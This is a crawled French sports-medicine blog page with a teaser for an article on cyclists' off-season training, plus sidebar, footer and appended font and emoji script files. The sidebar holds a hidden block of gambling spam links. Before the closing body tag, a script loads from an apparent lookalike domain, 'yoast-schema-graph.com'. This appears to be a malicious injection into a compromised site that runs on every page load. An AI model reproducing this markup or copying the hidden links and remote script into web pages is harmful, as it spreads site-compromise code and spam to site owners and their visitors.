									<h1><span style="color: #0000ff;">L’intersaison chez le cycliste, quels sont les objectifs ? </span></h1>
<h1><span style="color: #0000ff;">Quels </span><span style="color: #0000ff;">conseils pour la coupure ?</span></h1>
<h1><span style="color: #0000ff;">Comment bien préparer sa saison</span><span style="color: #0000ff;"> ?</span></h1>
<p><span style="color: #ff6600;"><em><strong>article mis à jour en octobre 2017</strong></em></span></p>
<h3>J’ai pour habitude de dire que « <span style="color: #ff6600;"><strong><em>c’est le travail adapté de l’intersaison qui va construire la qualité de la saison</em></strong> </span>» et qu&#8217; <em>&#8220;<span style="color: #ff6600;">on ne peut être performant que si on est en bonne santé</span> &#8230;. &#8220;</em> Logique, encore faut-il s&#8217;en donner les conditions &#8230;</h3>
<p>J’essaye dans cet article de proposer des idées, des conseils pour que le cycliste profite de cette intersaison et de la coupure hivernale pour progresser dans son sport. Voici donc des conseils pratiques pour la coupure hivernale</p>
<p>Que doit-on faire pendant l’intersaison, quels sont les conseils pour bien gérer la coupure hivernale : faut-il couper, si oui combien de temps il faut couper ? Comment faut-il s’entraîner pendant la coupure ? Est-ce qu’il faut prendre des compléments pendant l’intersaison ? Faut-il nager, faire de la « muscu », rouler, etc. etc. Voilà plein de questions que posent les cyclistes lorsqu’ils viennent consulter souvent dès le début de cette coupure, en octobre et en novembre.</p>
<p> <a href="https://www.medecinedusportconseils.com/2014/10/15/comment-gerer-lintersaison-chez-le-cycliste-conseils-de-terrain-pour-gerer-cette-coupure-et-pour-progresser/#more-2880" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Coustard
body_size: -374
content:
/* latin */
@font-face {
  font-family: 'Coustard';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/coustard/v17/3XFpErgg3YsZ5fqUU-UIt2TMR_Tc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9